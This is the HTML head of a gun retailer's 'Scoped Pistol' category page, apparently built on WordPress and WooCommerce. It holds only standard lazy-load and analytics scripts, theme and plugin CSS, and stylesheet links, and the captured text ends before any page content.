

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/guns-held/scoped-pistol/
body_size: 62858
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Scoped Pistol &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Scoped Pistol Guns Held Feed" href="https://gretasguns.com/guns-held/scoped-pistol/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768928496' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768928496' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768928496' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768928496' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768928496' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
